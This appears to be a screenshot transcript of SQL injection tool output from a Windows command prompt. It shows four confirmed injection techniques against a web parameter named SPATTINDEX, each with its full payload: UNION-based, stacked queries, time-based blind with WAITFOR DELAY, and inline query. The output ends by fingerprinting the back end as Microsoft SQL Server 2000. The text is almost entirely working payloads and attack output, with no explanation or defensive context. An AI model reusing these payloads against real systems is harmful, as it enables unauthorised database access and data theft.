 管理员: C:\windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: SPATTINDEX=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CH
AR(113)+CHAR(106)+CHAR(121)+CHAR(97)+CHAR(113)+CHAR(109)+CHAR(104)+CHAR(76)+CHAR
(109)+CHAR(114)+CHAR(108)+CHAR(82)+CHAR(75)+CHAR(72)+CHAR(120)+CHAR(113)+CHAR(10
5)+CHAR(100)+CHAR(114)+CHAR(113),NULL-- &SPNO=13009
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SPATTINDEX=1; WAITFOR DELAY '0:0:5'--&SPNO=13009
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SPATTINDEX=1 WAITFOR DELAY '0:0:5'--&SPNO=13009
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: SPATTINDEX=(SELECT CHAR(113)+CHAR(106)+CHAR(121)+CHAR(97)+CHAR(113)
+(SELECT (CASE WHEN (8035=8035) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(105)+CHAR(100)+CHAR(114)+CHAR(113))&SPNO=13009
---
[10:37:42] [INFO] testing Microsoft SQL Server
[10:37:42] [INFO] confirming Microsoft SQL Server
[10:37:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000